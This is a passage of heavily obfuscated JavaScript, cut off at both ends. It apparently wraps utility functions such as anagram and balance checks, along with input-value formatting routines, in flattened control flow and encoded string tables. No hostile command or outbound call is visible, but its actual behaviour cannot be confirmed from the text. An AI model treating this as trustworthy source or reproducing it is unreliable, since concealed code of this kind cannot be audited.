P4iTg2R.nn1Dflr.j4WNNi+0x69:sYA6Gi(m1SyZfc(ib0PF_),HkDBGS((0x1,P4iTg2R.nn1Dflr.n_wUOW)(Df6wfZ[0x228]))[(0x1,hK3_yG)(Df6wfZ[0x229])+(0x1,hK3_yG)(Df6wfZ[0x22a])+(0x1,hK3_yG)(Df6wfZ[0x22b])+Df6wfZ[0x22c]]={buildCharacterMap:YNTUSZ,isAnagrams:jjov5s5,isBalanced:yeAjzc,getHeightBalanced:nC_CUQ},P4iTg2R.Op2uGv=P4iTg2R.T3rvmJ,VDL5RUh+=0xc1,rAY6Lb+=-0x1d,L02WqYZ+=-0x2b2,XwR6IL+=0x11b);break;case VDL5RUh-0x7:sYA6Gi(m1SyZfc(YNTUSZ),m1SyZfc(hK3_yG),P4iTg2R.Op2uGv=P4iTg2R.T3rvmJ,rAY6Lb+=-0x1c7,L02WqYZ+=0x31b);break;default:sYA6Gi([...nuVhbD.lRySPp9]=XGjpjh,nuVhbD.q9aRcb=function(...VDL5RUh){return E0MHJW5(0xf9,-0x41,0x1b,-0x1af,{nuVhbD:P4iTg2R.nuVhbD,T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,dCM5rg:{}},VDL5RUh).next().value},nuVhbD.EqNu1X=function(...VDL5RUh){return E0MHJW5(-0x58,0xcd,-0xee,-0x5a,{nuVhbD:P4iTg2R.nuVhbD,T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,j2Hm0p:{}},VDL5RUh).next().value},nuVhbD.lRySPp9[Df6wfZ[0x0]]=Df6wfZ[0x1],m1SyZfc(nuVhbD.EqNu1X),P4iTg2R.Op2uGv=P4iTg2R.nuVhbD,VDL5RUh+=-0x8e,rAY6Lb+=-0x7f,L02WqYZ+=0xcf,XwR6IL+=0x43);break;case 0x45:case P4iTg2R.nn1Dflr.j4WNNi+-0xb:case 0x38:sYA6Gi(P4iTg2R.sqIn8CS={},P4iTg2R.sqIn8CS.F8oo10=function(...VDL5RUh){return E0MHJW5(-0xd7,0x13,-0xeb,0xd8,{sqIn8CS:P4iTg2R.sqIn8CS,nn1Dflr:P4iTg2R.nn1Dflr,Ag3aFi:{}},VDL5RUh).next().value},P4iTg2R.sqIn8CS.KkBs9Je=function(...VDL5RUh){return E0MHJW5(0x20,0xae,-0x95,0xa1,{sqIn8CS:P4iTg2R.sqIn8CS,nn1Dflr:P4iTg2R.nn1Dflr,B5FfEL:{}},VDL5RUh).next().value},P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=0x7e,rAY6Lb+=-0xa9,L02WqYZ+=-0x94,XwR6IL+=0x9a);break;case 0x39:sYA6Gi([...eBLsch4.EZ2SZe]=XGjpjh,eBLsch4.EZ2SZe[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[eBLsch4.EZ2SZe[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.eBLsch4,VDL5RUh+=-0x21b,rAY6Lb+=0xc,L02WqYZ+=0xf3,XwR6IL+=0x67);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.eBLsch4,VDL5RUh+=-0x156,rAY6Lb+=-0x121,L02WqYZ+=0x2a0,XwR6IL+=0x67);break}case-0x10:case-0xc1:return gCC6Nr;case 0xe3:case P4iTg2R.nn1Dflr.j4WNNi+-0x18:case 0x6:return ICt8GT[x8vJJw9]=(0x1,P4iTg2R.sqIn8CS.KkBs9Je)(yPTw0ub[x8vJJw9]);case VDL5RUh-0x71:sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.jbEi0m,VDL5RUh+=-0x68,rAY6Lb+=0xbf,L02WqYZ+=-0x145,XwR6IL+=0x1b1);break;case-0xdc:case-0xa8:[dCM5rg.cGgHyy9]=XGjpjh;if(typeof ICt8GT[dCM5rg.cGgHyy9]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.dCM5rg,rAY6Lb+=-0x41,XwR6IL+=0x215);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.dCM5rg,VDL5RUh+=0x34,rAY6Lb+=-0x41,XwR6IL+=0x169);break}case rAY6Lb-0x119:return;case-0x30:sYA6Gi(P4iTg2R.nuVhbD.fkPGXt7=HkDBGS((0x1,q9aRcb)(Df6wfZ[0x222]))(lRySPp9[Df6wfZ[0x2]]),P4iTg2R.nuVhbD.plLo6r=HkDBGS((0x1,q9aRcb)(Df6wfZ[0x223])+Df6wfZ[0x224])(lRySPp9[Df6wfZ[0x4]]));for(let QSa8BZL in fkPGXt7)if(fkPGXt7[QSa8BZL]!==plLo6r[QSa8BZL]){return Df6wfZ[0x14b]}if(HkDBGS((0x1,q9aRcb)(Df6wfZ[0x225])+Df6wfZ[0x226]).keys(fkPGXt7).length!==HkDBGS((0x1,q9aRcb)(Df6wfZ[0x225])+Df6wfZ[0x226]).keys(plLo6r).length){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nuVhbD,VDL5RUh+=0x13b,rAY6Lb+=-0x118,L02WqYZ+=0xf,XwR6IL+=-0xb1);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nuVhbD,VDL5RUh+=0x11f,rAY6Lb+=-0x79,L02WqYZ+=0xa4,XwR6IL+=-0x27);break}case-0x58:case-0x33:return tC9god5(wYr2_K[Df6wfZ[0x1b]]);case rAY6Lb-0x90:return-Df6wfZ[0x4];case-0x26:sYA6Gi(ZKHAY7.push((NNrT17K|P5FIIP<<eg2eUzf)&Df6wfZ[0x1c]),P4iTg2R.Op2uGv=P4iTg2R.B5FfEL,VDL5RUh+=0xcb,XwR6IL+=-0x13d);break;case-0x75:case 0x14:case-0x7a:return zgoz9A}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x76,-0x279,0xd9,0xa3).next().value);if(qUco0jP){return VDL5RUh}},[vAezBbj(Df6wfZ[0x23e])]:function(hqlMPT,qUco0jP,VDL5RUh){if(!hqlMPT){hqlMPT=function*(VDL5RUh,E0MHJW5,rAY6Lb,L02WqYZ={QyW8Gx:{}},XwR6IL){while(VDL5RUh+E0MHJW5+rAY6Lb!==-0xf5)with(L02WqYZ.D0nZYs||L02WqYZ)switch(VDL5RUh+E0MHJW5+rAY6Lb){case rAY6Lb-0xa:sYA6Gi([L02WqYZ.QyW8Gx.Dnv070a,L02WqYZ.QyW8Gx.zoKWliB]=[-0x96,-0xa],QyW8Gx.V1GHKns=function(...VDL5RUh){return hqlMPT(-0xa3,-0xc0,0x1e9,{QyW8Gx:L02WqYZ.QyW8Gx,nFgT8x:{}},VDL5RUh).next().value},QyW8Gx.GZs3rT_=function(...VDL5RUh){return hqlMPT(0x88,-0xe6,0x14,{QyW8Gx:L02WqYZ.QyW8Gx,a0EB0cv:{}},VDL5RUh).next().value},m1SyZfc(QyW8Gx.V1GHKns),[[QyW8Gx.Yjs903],QyW8Gx.fmd6suh]=owskTod,QyW8Gx.oUlu4z=QyW8Gx.Yjs903[vAezBbj(Df6wfZ[E0MHJW5+0x232])][(VDL5RUh+-0x1c,QyW8Gx.V1GHKns)(Df6wfZ[0x23f])+Df6wfZ[E0MHJW5+0x40]](new(HkDBGS((E0MHJW5+0x28,QyW8Gx.V1GHKns)(Df6wfZ[0x240])))(Df6wfZ[VDL5RUh+0x224],Df6wfZ[VDL5RUh+0x1c]),\"\")[(0x1,QyW8Gx.V1GHKns)(Df6wfZ[E0MHJW5+0x269])+(VDL5RUh+-0x1c,QyW8Gx.V1GHKns)(Df6wfZ[VDL5RUh+0x226])](Df6wfZ[0x2],Df6wfZ[0x10]),L02WqYZ.D0nZYs=L02WqYZ.QyW8Gx,VDL5RUh+=0xcd,E0MHJW5+=-0x1c,rAY6Lb+=-0xd4);break;case 0xa0:case-0x4f:case-0xc4:return tC9god5(FSZPzL1[Df6wfZ[0x1b]]);case 0x98:case-0x86:L02WqYZ.QyW8Gx.TvbFbG=\"\";if(oUlu4z[(0x1,V1GHKns)(Df6wfZ[0x244])]>Df6wfZ[0x1]){sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.QyW8Gx,VDL5RUh+=-0xed,rAY6Lb+=0x14d);break}else{sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.QyW8Gx,VDL5RUh+=-0x192,E0MHJW5+=-0x2,rAY6Lb+=0x1b0);break}case 0xdc:return ICt8GT[XnfmMn[Df6wfZ[0x2]]]=(0x1,L02WqYZ.mekCGpi.N2hQhAq)(yPTw0ub[XnfmMn[Df6wfZ[0x2]]]);case rAY6Lb-0xed:sYA6Gi(TvbFbG=oUlu4z,L02WqYZ.D0nZYs=L02WqYZ.QyW8Gx,VDL5RUh+=-0xca);break;case rAY6Lb- -0x74:case-0x2:return;case VDL5RUh-0x94:sYA6Gi([...NNeGjpp.XnfmMn]=XwR6IL,NNeGjpp.XnfmMn[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[NNeGjpp.XnfmMn[Df6wfZ[E0MHJW5+0xdc]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.NNeGjpp,VDL5RUh+=0x6f,E0MHJW5+=0x220,rAY6Lb+=-0xc3);break}else{sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.NNeGjpp,VDL5RUh+=-0x4c,E0MHJW5+=0x174,rAY6Lb+=-0xc3);break}case-0x14:case 0xab:case VDL5RUh-0x2d:sYA6Gi(FSZPzL1[Df6wfZ[0x96]]=Df6wfZ[0x2],FSZPzL1[Df6wfZ[0x39]]=-Df6wfZ[E0MHJW5+0x47]);for(FSZPzL1[Df6wfZ[0x245]]=Df6wfZ[VDL5RUh+0x29];FSZPzL1[Df6wfZ[0x245]]<FSZPzL1[Df6wfZ[0x14]];FSZPzL1[Df6wfZ[0x245]]++){FSZPzL1[Df6wfZ[0x17]]=FSZPzL1[Df6wfZ[0x4]].indexOf(FSZPzL1[-Df6wfZ[0xae]][FSZPzL1[Df6wfZ[0x245]]]);if(FSZPzL1[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(FSZPzL1[Df6wfZ[0x39]]<Df6wfZ[0x2]){FSZPzL1[Df6wfZ[0x39]]=FSZPzL1[Df6wfZ[0x17]]}else{sYA6Gi(FSZPzL1[Df6wfZ[0x39]]+=FSZPzL1[Df6wfZ[0x17]]*Df6wfZ[0x21],FSZPzL1[Df6wfZ[0x49]]|=FSZPzL1[Df6wfZ[E0MHJW5+0x7c]]<<FSZPzL1[Df6wfZ[0x96]],FSZPzL1[Df6wfZ[0x96]]+=(FSZPzL1[Df6wfZ[0x39]]&Df6wfZ[E0MHJW5+0x76])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[E0MHJW5+0x61]);do{sYA6Gi(FSZPzL1[Df6wfZ[0x1b]].push(FSZPzL1[Df6wfZ[0x49]]&Df6wfZ[0x1c]),FSZPzL1[Df6wfZ[0x49]]>>=Df6wfZ[0xe],FSZPzL1[Df6wfZ[0x96]]-=Df6wfZ[0xe])}while(FSZPzL1[Df6wfZ[0x96]]>Df6wfZ[0x18]);FSZPzL1[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(FSZPzL1[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.CCn8Y3,VDL5RUh+=0x49,E0MHJW5+=-0x56);break}else{sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.CCn8Y3,VDL5RUh+=-0x19,E0MHJW5+=-0x12,rAY6Lb+=0x30);break}case 0x92:sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.a0EB0cv,VDL5RUh+=0x1e3,E0MHJW5+=-0x177,rAY6Lb+=-0x76);break;case VDL5RUh- -0x1d:return ICt8GT[XnfmMn[Df6wfZ[0x2]]];case VDL5RUh!=-0x24b&&VDL5RUh- -0x159:case 0xcd:case 0xe9:Yjs903[(0x1,V1GHKns)(Df6wfZ[VDL5RUh+0x2d0])]=TvbFbG;return qUco0jP=!0x0,fmd6suh[(0x1,V1GHKns)(Df6wfZ[0x24a])](Yjs903);case rAY6Lb-0x46:sYA6Gi(L02WqYZ.mekCGpi={},L02WqYZ.mekCGpi.Hnw4mc=function(...VDL5RUh){return hqlMPT(-0x5c,-0xda,0x46,{mekCGpi:L02WqYZ.mekCGpi,QyW8Gx:L02WqYZ.QyW8Gx,NNeGjpp:{}},VDL5RUh).next().value},L02WqYZ.mekCGpi.N2hQhAq=function(...VDL5RUh){return hqlMPT(0x13c,-0x43,-0xb,{mekCGpi:L02WqYZ.mekCGpi,QyW8Gx:L02WqYZ.QyW8Gx,CCn8Y3:{}},VDL5RUh).next().value},m1SyZfc(L02WqYZ.mekCGpi.Hnw4mc),m1SyZfc(L02WqYZ.mekCGpi.N2hQhAq),TvbFbG=\"\"+oUlu4z[(0x1,L02WqYZ.mekCGpi.Hnw4mc)(Df6wfZ[E0MHJW5+0x289])+(0x1,L02WqYZ.mekCGpi.Hnw4mc)(Df6wfZ[0x247])](Df6wfZ[0x2],Df6wfZ[0x1])+(0x1,L02WqYZ.mekCGpi.Hnw4mc)(Df6wfZ[0x248])+oUlu4z[(0x1,L02WqYZ.mekCGpi.Hnw4mc)(Df6wfZ[0x246])+(0x1,L02WqYZ.mekCGpi.Hnw4mc)(Df6wfZ[0x247])](Df6wfZ[0x1],Df6wfZ[E0MHJW5+0x53]),L02WqYZ.D0nZYs=L02WqYZ.QyW8Gx,VDL5RUh+=-0x16f,E0MHJW5+=-0x2,rAY6Lb+=0x63);break;case-0xe3:case-0x70:case E0MHJW5- -0x23:return;case L02WqYZ.QyW8Gx.Dnv070a+0x0:case-0xe9:case 0x46:return wQLU5a;case rAY6Lb-0x5e:case-0x51:case-0x7b:sYA6Gi([a0EB0cv.L8c0G97]=XwR6IL,a0EB0cv.XEk_ck=function*VDL5RUh(E0MHJW5,rAY6Lb,L02WqYZ={mytKGSk:{}}){while(E0MHJW5+rAY6Lb!==0x1a)with(L02WqYZ.o15i8G||L02WqYZ)switch(E0MHJW5+rAY6Lb){case 0xd:case-0x4f:case 0xd1:sYA6Gi(X9H696V.push((EFttWm|tB9cecl<<and7E3)&Df6wfZ[0x1c]),L02WqYZ.o15i8G=L02WqYZ.mytKGSk,rAY6Lb+=0x3f);break;case-0x5e:case 0x5c:case-0x13:return a0EB0cv.QAYQuY=!0x0,tC9god5(X9H696V);case-0x1b:case E0MHJW5-0x16:sYA6Gi(L02WqYZ.mytKGSk.EFttWm=Df6wfZ[0x2],L02WqYZ.mytKGSk.and7E3=Df6wfZ[E0MHJW5+0xc2],L02WqYZ.mytKGSk.tB9cecl=-Df6wfZ[0x4]);for(L02WqYZ.mytKGSk.sEFGN4u=Df6wfZ[E0MHJW5+0xc2];sEFGN4u<WdIHGef;sEFGN4u++){L02WqYZ.mytKGSk.ZYjiVw=Wy12vE.indexOf(SFdPxhU[sEFGN4u]);if(ZYjiVw===-Df6wfZ[E0MHJW5+0xc4])continue;if(tB9cecl<Df6wfZ[0x2]){tB9cecl=ZYjiVw}else{sYA6Gi(tB9cecl+=ZYjiVw*Df6wfZ[E0MHJW5+0xe1],EFttWm|=tB9cecl<<and7E3,and7E3+=(tB9cecl&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[E0MHJW5+0xdd]:Df6wfZ[0x1e]);do{sYA6Gi(X9H696V.push(EFttWm&Df6wfZ[0x1c]),EFttWm>>=Df6wfZ[0xe],and7E3-=Df6wfZ[0xe])}while(and7E3>Df6wfZ[0x18]);tB9cecl=-Df6wfZ[E0MHJW5+0xc4]}}if(tB9cecl>-Df6wfZ[E0MHJW5+0xc4]){sYA6Gi(L02WqYZ.o15i8G=L02WqYZ.mytKGSk,rAY6Lb+=0x87);break}else{sYA6Gi(L02WqYZ.o15i8G=L02WqYZ.mytKGSk,rAY6Lb+=0xc6);break}case L02WqYZ.mytKGSk.gCx7Y1y+-0xfb:sYA6Gi(L02WqYZ.o15i8G=L02WqYZ.mytKGSk,E0MHJW5+=-0xd7,rAY6Lb+=0x105);break;case-0xd9:sYA6Gi(L02WqYZ.mytKGSk.WdIHGef=SFdPxhU.length,L02WqYZ.mytKGSk.X9H696V=[],L02WqYZ.o15i8G=L02WqYZ.mytKGSk,rAY6Lb+=0x3);break;default:case E0MHJW5!=-0x9&&E0MHJW5!=0x17&&E0MHJW5-0x55:case 0x51:sYA6Gi(L02WqYZ.mytKGSk.gCx7Y1y=-0xd,L02WqYZ.o15i8G=L02WqYZ.mytKGSk,E0MHJW5+=-0x87,rAY6Lb+=0x105);break;case 0xba:case 0xa2:case-0x5c:sYA6Gi(L02WqYZ.mytKGSk.gCx7Y1y=0xbd,mytKGSk.Wy12vE=\"\\u0051\\u0075\\u0078\\u0067\\u0039\\u0022\\u0056\\u0050\\u005a\\u0034\\u0033\\u007d\\u0026\\u003f\\u0061\\u006e\\u0060\\u0063\\u0030\\u0070\\u0058\\u0072\\u007a\\u0055\\u0023\\u0029\\u003c\\u007b\\u0044\\u004d\\u006d\\u006c\\u006a\\u005e\\u007e\\u007c\\u0052\\u0043\\u0074\\u0046\\u0038\\u0057\\u002e\\u0048\\u0076\\u002b\\u003a\\u004b\\u006f\\u0077\\u0035\\u003b\\u0049\\u0032\\u004e\\u0079\\u004c\\u005d\\u006b\\u0021\\u0031\\u0045\\u0041\\u002f\\u005b\\u005f\\u0065\\u0047\\u0069\\u0036\\u002a\\u003d\\u0071\\u0040\\u004a\\u0042\\u0073\\u0068\\u0053\\u0062\\u0037\\u0064\\u0054\\u0066\\u004f\\u0025\\u002c\\u0024\\u003e\\u0028\\u0059\",mytKGSk.SFdPxhU=\"\"+(a0EB0cv.L8c0G97||\"\"),L02WqYZ.o15i8G=L02WqYZ.mytKGSk,E0MHJW5+=-0x118,rAY6Lb+=-0x7b);break;case 0xf3:case-0xbc:return a0EB0cv.QAYQuY=!0x0,tC9god5(X9H696V);case rAY6Lb!=0x71&&rAY6Lb!=-0x16&&rAY6Lb!=-0x19&&rAY6Lb-0xc0:case 0x11:return a0EB0cv.QAYQuY=!0x0,tC9god5(X9H696V);case 0x84:sYA6Gi(L02WqYZ.mytKGSk.gCx7Y1y=0xb4,L02WqYZ.o15i8G=L02WqYZ.mytKGSk,E0MHJW5+=-0x15c,rAY6Lb+=0xc8);break}},a0EB0cv.QAYQuY=void 0x0,a0EB0cv.wQLU5a=(0x1,a0EB0cv.XEk_ck)(0x58,VDL5RUh+-0x26).next().value);if(a0EB0cv.QAYQuY){sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.a0EB0cv,VDL5RUh+=-0x4c);break}else{sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.a0EB0cv,VDL5RUh+=0xac,E0MHJW5+=0x26);break}case 0x8c:case VDL5RUh-0x11f:sYA6Gi(FSZPzL1[Df6wfZ[0x1b]]=[],FSZPzL1[Df6wfZ[0x49]]=Df6wfZ[0x2],L02WqYZ.D0nZYs=L02WqYZ.CCn8Y3,VDL5RUh+=-0x163,rAY6Lb+=0xf2);break;case L02WqYZ.QyW8Gx.zoKWliB+0x83:sYA6Gi(FSZPzL1[-Df6wfZ[VDL5RUh+-0x8e]]=\"\"+(FSZPzL1[Df6wfZ[0x2]]||\"\"),FSZPzL1[Df6wfZ[E0MHJW5+0x57]]=FSZPzL1[-Df6wfZ[0xae]].length,L02WqYZ.D0nZYs=L02WqYZ.CCn8Y3,rAY6Lb+=-0x5c);break;case 0x86:default:sYA6Gi([...nFgT8x.Rvoqt5]=XwR6IL,nFgT8x.CGcaBBf=function*VDL5RUh(E0MHJW5,rAY6Lb,L02WqYZ,XwR6IL,hqlMPT={EUiJND:{}}){while(E0MHJW5+rAY6Lb+L02WqYZ+XwR6IL!==0x41)with(hqlMPT.CeVO9b8||hqlMPT)switch(E0MHJW5+rAY6Lb+L02WqYZ+XwR6IL){case E0MHJW5- -0x101:case-0x54:case 0x56:return nFgT8x.GN368N=!0x0,ICt8GT[nFgT8x.Rvoqt5[Df6wfZ[0x2]]]=(0x1,QyW8Gx.GZs3rT_)(yPTw0ub[nFgT8x.Rvoqt5[Df6wfZ[0x2]]]);case 0xcf:case 0xe:sYA6Gi(hqlMPT.EUiJND.LxRx2t=-0x4c,hqlMPT.CeVO9b8=hqlMPT.EUiJND,E0MHJW5+=0x7d,rAY6Lb+=-0xe2,L02WqYZ+=0x108,XwR6IL+=-0xbc);break;case hqlMPT.EUiJND.LxRx2t+-0x121:sYA6Gi(hqlMPT.EUiJND.LxRx2t=0x61,hqlMPT.CeVO9b8=hqlMPT.Pv_rZFV,E0MHJW5+=-0x38,rAY6Lb+=-0x23,L02WqYZ+=-0x15d,XwR6IL+=0x1af);break;default:return nFgT8x.GN368N=!0x0,ICt8GT[nFgT8x.Rvoqt5[Df6wfZ[0x2]]]=(0x1,QyW8Gx.GZs3rT_)(yPTw0ub[nFgT8x.Rvoqt5[Df6wfZ[rAY6Lb+0x86]]]);case 0x8b:case-0x8e:sYA6Gi(hqlMPT.EUiJND.LxRx2t=0x9c,nFgT8x.Rvoqt5[Df6wfZ[0x0]]=Df6wfZ[rAY6Lb+-0x37]);if(typeof ICt8GT[nFgT8x.Rvoqt5[Df6wfZ[rAY6Lb+-0x39]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(hqlMPT.CeVO9b8=hqlMPT.EUiJND,E0MHJW5+=0xb5,rAY6Lb+=-0xbf,L02WqYZ+=0x245,XwR6IL+=-0x1b8);break}else{sYA6Gi(hqlMPT.CeVO9b8=hqlMPT.EUiJND,E0MHJW5+=0x20,rAY6Lb+=-0xbf,L02WqYZ+=0x245,XwR6IL+=-0x1b8);break}case-0xa0:case 0x52:case-0xbc:return nFgT8x.GN368N=!0x0,ICt8GT[nFgT8x.Rvoqt5[Df6wfZ[0x2]]]}},nFgT8x.GN368N=void 0x0,L02WqYZ.D0nZYs=L02WqYZ.nFgT8x,VDL5RUh+=0xcf,E0MHJW5+=0x109,rAY6Lb+=-0x2b7);break;case 0x2d:case 0xee:sYA6Gi([...CCn8Y3.FSZPzL1]=XwR6IL,CCn8Y3.FSZPzL1[Df6wfZ[0x0]]=Df6wfZ[0x4],CCn8Y3.FSZPzL1[Df6wfZ[0x4]]=\"\\x22\\x47\\x79\\x77\\x73\\x7b\\x5e\\x37\\x2a\\x36\\x2c\\x60\\x69\\x6f\\x4d\\x5d\\x4c\\x3f\\x21\\x7a\\x6c\\x33\\x3d\\x42\\x6a\\x65\\x5f\\x6d\\x7e\\x2f\\x49\\x46\\x28\\x58\\x62\\x40\\x5b\\x23\\x4e\\x50\\x67\\x43\\x29\\x52\\x3b\\x26\\x7c\\x6e\\x45\\x32\\x70\\x3e\\x3a\\x41\\x76\\x75\\x5a\\x4f\\x31\\x39\\x7d\\x57\\x74\\x71\\x2b\\x78\\x64\\x3c\\x55\\x51\\x61\\x48\\x53\\x66\\x68\\x25\\x30\\x4b\\x44\\x34\\x2e\\x54\\x59\\x6b\\x24\\x38\\x63\\x72\\x56\\x4a\\x35\",L02WqYZ.D0nZYs=L02WqYZ.CCn8Y3,rAY6Lb+=-0x75);break;case-0x59:case-0x77:case-0xb3:L02WqYZ.nFgT8x.KUE1eBp=(0x1,CGcaBBf)(-0x68,0x3b,-0x149,0xe8).next().value;if(GN368N){sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.nFgT8x,E0MHJW5+=-0x12f,rAY6Lb+=0x253);break}else{sYA6Gi(L02WqYZ.D0nZYs=L02WqYZ.nFgT8x,VDL5RUh+=0xbe,E0MHJW5+=-0x12f,rAY6Lb+=0x7);break}case VDL5RUh- -0x9f:case 0xc0:return KUE1eBp;case 0xc3:case-0x21:case VDL5RUh-0x83:sYA6Gi(FSZPzL1[Df6wfZ[0x1b]].push((FSZPzL1[Df6wfZ[0x49]]|FSZPzL1[Df6wfZ[0x39]]<<FSZPzL1[Df6wfZ[0x96]])&Df6wfZ[0x1c]),L02WqYZ.D0nZYs=L02WqYZ.CCn8Y3,VDL5RUh+=-0x62,E0MHJW5+=0x44,rAY6Lb+=0x30);break;case rAY6Lb- -0x15a:case 0xe0:case 0x58:[L02WqYZ.QyW8Gx.Dnv070a,L02WqYZ.QyW8Gx.zoKWliB]=[-0x9d,-0xe7];case L02WqYZ.QyW8Gx.Dnv070a+0x80:case 0xf0:Yjs903[(0x1,V1GHKns)(Df6wfZ[0x249])]=TvbFbG;return qUco0jP=!0x0,fmd6suh[(0x1,V1GHKns)(Df6wfZ[0x24a])](Yjs903);case VDL5RUh!=-0x87&&VDL5RUh- -0x159:case 0xd4:sYA6Gi([L02WqYZ.QyW8Gx.Dnv070a,L02WqYZ.QyW8Gx.zoKWliB]=[0xdf,-0x19],Yjs903[(0x1,V1GHKns)(Df6wfZ[E0MHJW5+0x161])]=TvbFbG);return qUco0jP=!0x0,fmd6suh[(0x1,V1GHKns)(Df6wfZ[0x24a])](Yjs903)}}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=hqlMPT(0x1d,-0x27,0xc5).next().value);if(qUco0jP){return VDL5RUh}},[vAezBbj(Df6wfZ[0x24b])]:function(...hqlMPT){function qUco0jP(hqlMPT){var qUco0jP=\"\\u0023\\u007a\\u0079\\u003f\\u0078\\u005b\\u003c\\u004d\\u006b\\u0048\\u006c\\u0053\\u0074\\u0070\\u0021\\u0054\\u0033\\u005d\\u007c\\u0041\\u0049\\u0042\\u0069\\u0043\\u004c\\u004e\\u004b\\u0031\\u003d\\u003a\\u0062\\u003b\\u0064\\u005e\\u0051\\u006e\\u0044\\u0040\\u002c\\u002a\\u006a\\u0036\\u0066\\u007e\\u005f\\u0063\\u0039\\u0071\\u0024\\u0026\\u0065\\u0047\\u0028\\u0077\\u003e\\u0076\\u0052\\u0061\\u0056\\u0055\\u006d\\u0032\\u0025\\u0037\\u0067\\u0045\\u0073\\u0050\\u0022\\u0029\\u0059\\u006f\\u004a\\u007d\\u0034\\u0072\\u002f\\u0075\\u0057\\u0030\\u0058\\u0068\\u002e\\u0038\\u0035\\u0046\\u007b\\u0060\\u002b\\u005a\\u004f\",VDL5RUh,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL,P4iTg2R,XGjpjh;sYA6Gi(VDL5RUh=\"\"+(hqlMPT||\"\"),rAY6Lb=VDL5RUh.length,vAezBbj=[],L02WqYZ=Df6wfZ[0x2],XwR6IL=Df6wfZ[0x2],P4iTg2R=-Df6wfZ[0x4]);for(XGjpjh=Df6wfZ[0x2];XGjpjh<rAY6Lb;XGjpjh++){var QSa8BZL=qUco0jP.indexOf(VDL5RUh[XGjpjh]);if(QSa8BZL===-Df6wfZ[0x4])continue;if(P4iTg2R<Df6wfZ[0x2]){P4iTg2R=QSa8BZL}else{sYA6Gi(P4iTg2R+=QSa8BZL*Df6wfZ[0x21],L02WqYZ|=P4iTg2R<<XwR6IL,XwR6IL+=(P4iTg2R&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(vAezBbj.push(L02WqYZ&Df6wfZ[0x1c]),L02WqYZ>>=Df6wfZ[0xe],XwR6IL-=Df6wfZ[0xe])}while(XwR6IL>Df6wfZ[0x18]);P4iTg2R=-Df6wfZ[0x4]}}if(P4iTg2R>-Df6wfZ[0x4]){vAezBbj.push((L02WqYZ|P4iTg2R<<XwR6IL)&Df6wfZ[0x1c])}return tC9god5(vAezBbj)}function VDL5RUh(hqlMPT){if(typeof ICt8GT[hqlMPT]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT]=qUco0jP(yPTw0ub[hqlMPT])}return ICt8GT[hqlMPT]}sYA6Gi([[hqlMPT[Df6wfZ[0xb]]],hqlMPT[Df6wfZ[0x25]]]=owskTod,hqlMPT[Df6wfZ[0x1]]=hqlMPT[Df6wfZ[0xb]][VDL5RUh(Df6wfZ[0x24c])][VDL5RUh(Df6wfZ[0x24d])+Df6wfZ[0x19]](new(HkDBGS(VDL5RUh(Df6wfZ[0x24e])))(Df6wfZ[0x241],Df6wfZ[0x39]),\"\")[VDL5RUh(Df6wfZ[0x24f])+VDL5RUh(Df6wfZ[0x250])](Df6wfZ[0x2],Df6wfZ[0xf]),hqlMPT[-Df6wfZ[0x72]]=\"\");for(let E0MHJW5=Df6wfZ[0x2];E0MHJW5<hqlMPT[Df6wfZ[0x1]][VDL5RUh(Df6wfZ[0x251])];E0MHJW5++){if(E0MHJW5>Df6wfZ[0x2]&&E0MHJW5%Df6wfZ[0x10]===Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0x72]]+=Df6wfZ[0xf2]}hqlMPT[-Df6wfZ[0x72]]+=hqlMPT[Df6wfZ[0x1]][E0MHJW5]}hqlMPT[Df6wfZ[0xb]][VDL5RUh(Df6wfZ[0x24c])]=hqlMPT[-Df6wfZ[0x72]]},[vAezBbj(Df6wfZ[0x252])]:function(...hqlMPT){m1SyZfc(qUco0jP);function qUco0jP(...hqlMPT){var 